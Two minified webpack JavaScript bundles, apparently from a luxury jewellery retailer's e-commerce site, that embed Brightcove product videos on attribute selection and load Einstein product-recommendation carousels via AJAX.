!function(t){var e={};function r(n){if(e[n])return e[n].exports;var o=e[n]={i:n,l:!1,exports:{}};return t[n].call(o.exports,o,o.exports,r),o.l=!0,o.exports}r.m=t,r.c=e,r.d=function(t,e,n){r.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},r.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},r.t=function(t,e){if(1&e&&(t=r(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(r.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)r.d(n,o,function(e){return t[e]}.bind(null,o));return n},r.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return r.d(e,"a",e),e},r.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},r.p="",r(r.s=0)}([function(t,e){$(document).ready((function(){$("body").on("product:afterAttributeSelect",(function(t,{data:e,container:r}){const n=r;var o=["v1","v2","v3","v4","v5","v6","v7","v8","v9","v10","v11"],i=JSON.parse(e.product.brightcoveVideoProduct);if(null!=i){var a=[];if(Object.keys(i).forEach((function(t){a.push(t)})),0==a.length)for(var d=0;d<o.length;d++)n.find("."+o[d]).empty().html();else for(var u=0;u<o.length;u++)for(var c=0;c<a.length;c++){if(o[u]==a[c]){var l=a[c],f='<div style="max-width: 100%;"><video-js data-account="'+e.brightcoveAccountID+'" data-player="'+i[l].playerId+'" data-embed="default" data-video-id="'+i[l].videoId+'" data-playlist-id="" data-application-id="" class="vjs-fluid"></video-js></div><script src="https://players.brightcove.net/'+e.brightcoveAccountID+"/"+i[l].playerId+'_default/index.min.js"><\/script>';n.find("."+a[c]).empty().html(f);break}n.find("."+o[u]).empty().html()}}}))}))}]);

--- FILE ---
content_type: text/javascript
request_url: https://www.graff.com/on/demandware.static/Sites-Graff_SG-Site/-/zh_SG/v1768999745033/js/einsteinCarousel.js
body_size: 1714
content:
!function(n){var o={};function a(e){var t;return(o[e]||(t=o[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,a),t.l=!0,t)).exports}a.m=n,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(t,e){if(1&e&&(t=a(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)a.d(n,o,function(e){return t[e]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=110)}({110:function(e,t,n){"use strict";var s=n(5);function a(a,e,t){var n=a.data("recommender"),o={userId:e.getCQUserId(),cookieId:e.getCQCookieId(),ccver:"1.01"};function i(e){var n,o,t;(e=(e=e)[(n=a).data("recommender")].recs)&&0<e.length&&($(".js-pdp__recommendations").removeClass(s.HIDDEN),o=n.data("template"),t=[],t=e.map(function(e){var t={};return t.template=o,t.hideTilePrice=n.data("hide-tile-price"),t.model={type:"product",id:e.id},t}),(e=new URL(n.data("product-load-url"))).searchParams.append("components",JSON.stringify(t)),e.searchParams.append("limit",n.data("limit")),$.ajax({url:e.href,type:"get",dataType:"html",success:function(e){n.find(".js-carousel__slides").html(e),setTimeout(function(){document.dispatchEvent(new Event("recommendations.loaded",{}))},50)},error:function(){n.spinner().stop()}})),a.spinner().stop()}t&&(o.anchors=t),e.getRecs?($(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!0),e.getRecs(e.clientId,n,o,i,function(){a.spinner().stop(),$(".js-pdp__recommendations").hide();var e=$(".js-tab-content-manual-recommendation"),t=e.find(".js-carousel__slide"),n=$(".js-tab-content-slot-recommendation"),o=n.find(".js-carousel__slide");0<t.length?(e.addClass(s.EXPANDED),e.closest(".js-carousel").css("visibility","visible"),e.closest(".js-carousel").css("height",""),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-complete-the-collection").hide(),0<o.length?(n.addClass(s.EXPANDED),n.closest(".js-carousel").css("visibility","visible"),n.closest(".js-carousel").css("height",""),n.toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendation-manual").toggleClass(s.HIDDEN,!1),$(".js-pdp__recommendations").toggleClass(s.HIDDEN,!1)):$(".js-recommendation-tab-most-popular").hide(),0===t.length&&0===o.length&&$(".js-pdp__recommendations").hide()})):(e.widgets=e.widgets||[],e.widgets.push({recommenderName:n,parameters:o,callback:i}))}function o(){var e,o=(e=window.CQuotient)&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null;o&&$(".einstein-carousel").each(function(){var e,t=$(this),n=($.fn.spinner&&t.length&&t.spinner().start(),$(this).data("rec-type"));return"product"===n?a(t,o,[{id:(e=t).data("primaryProductId"),sku:e.data("secondaryProductId"),type:e.data("alternativeGroupType"),alt_id:e.data("alternativeGroupId")}]):"category"===n?a(t,o,[{id:t.data("categoryId")}]):a(t,o)})}$(document).ready(function(){o()})},5:function(e,t,n){"use strict";e.exports={ACTIVE:"m-active",INACTIVE:"m-inactive",DISABLED:"m-disabled",COLLAPSED:"m-collapsed",EXPANDED:"m-expanded",ALWAYS_EXPANDED:"m-always-expanded",FOCUS:"m-focus",HOVER:"m-hover",LOADED:"m-loaded",LOADING:"m-loading",INITED:"m-inited",SELECTED:"m-selected",STICKY:"m-sticky",DISABLE_SCROLL:"m-disable-scroll",DISABLE_TRANSITION:"m-disable-transition",SUCCESS:"m-success",VALID:"is-valid",INVALID:"is-invalid",REQUIRED:"m-required",TOUCH:"m-touch",NON_TOUCH:"m-non-touch",HIDDEN:"h-hidden",VISUALLY_HIDDEN:"h-visually-hidden",VISIBILITY_HIDDEN:"h-visibility-hidden",LTR:"m-ltr",TRUNCATED:"m-truncated",UNTRUNCATED:"m-untruncated",DISABLED_SUGGESTION:"m-disabled-suggestion",UNPRIORITIZED:"m-unprioritized"}}});